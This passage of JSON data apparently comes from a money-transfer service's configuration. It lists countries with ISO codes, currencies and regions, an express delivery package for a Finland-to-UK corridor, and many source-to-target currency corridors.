so3":"SSA","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true}],"sendingCountriesByReceive":[{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"receivingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"}},"cross":{"source":"EUR","target":"GBP"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"EUR","target":"GBP"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"receivingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"}},"cross":{"source":"EUR","target":"GBP"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"BGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 